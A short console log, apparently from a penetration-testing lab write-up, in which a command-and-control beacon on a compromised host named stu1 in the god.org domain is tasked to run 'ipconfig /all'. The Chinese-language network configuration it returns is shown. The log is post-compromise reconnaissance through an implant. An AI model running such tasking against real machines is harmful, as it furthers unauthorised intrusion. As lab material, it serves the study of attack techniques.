 [08/21 13:54:55] beacon> shell ipconfig /all
[08/21 13:54:55] [*] Tasked beacon to run: ipconfig /all
[08/21 13:55:19] [+] host called home, sent: 44 bytes
[08/21 13:55:20] [+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain